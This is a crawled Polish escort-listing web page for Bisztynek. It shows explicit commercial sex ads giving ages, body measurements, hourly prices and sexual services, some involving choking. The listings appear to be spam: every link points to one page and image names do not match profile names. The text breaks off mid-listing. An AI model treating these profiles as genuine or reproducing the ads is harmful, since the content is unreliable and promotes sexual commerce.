

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/warminsko-mazurskie/towarzyskie-bisztynek.php
body_size: 5306
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie Bisztynek | Anonse pań - PAVOS.COM.PL | Warminsko-mazurskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, Bisztynek, Piss">
<meta name="description" content="I am confidential, discreet elegant young Lady, who likes to share pleasures, hapinness, i take pride in my appearance and know how to make our evening together as memorable one. Zapraszam do swojego prywatnego i przytulnego mieszkanka. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Darmowe sexkamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Kategorie</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Sex anonse z miasta Bisztynek</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny"></h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774247-big-1-1460937600.jpg" alt="Pani Liana Bisztynek">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792051-big-1-1462838400.jpg" alt="Dziwka Taisiya Bisztynek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775723-big-1-1461110400.jpg" alt="Escort Estelle Bisztynek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776294-big-1-1461196800.jpg" alt="Dziwka Orsola Bisztynek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/770854-big-1-1460592000.jpg" alt="Escort Brunilda Bisztynek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773711-big-1-1460937600.jpg" alt="Prostytutka Karina Bisztynek">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie Bisztynek</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Astra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778991-big-1-1461456000.jpg" alt="Dziwka Karina Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vitalia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778604-big-1-1461369600.jpg" alt="Dziewczyna Zoe Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oriana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1500675678972.jpg" alt="Kobieta Rina Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771247-big-1-1460592000.jpg" alt="Dziewczyna Sybil Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-837.jpg" alt="Pani Faith Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Catarina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771873-big-2-1460678400.jpg" alt="Kobieta Tatiana Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rebecca</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786956-big-1-1462233600.jpg" alt="Kobieta Daria Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Wanda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778952-big-1-1461456000.jpg" alt="Prostytutka Avril Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu w Bisztynek</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gioconda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762366-big-1-1459641600.jpg" alt="Prostytutka Agnes Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Italia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
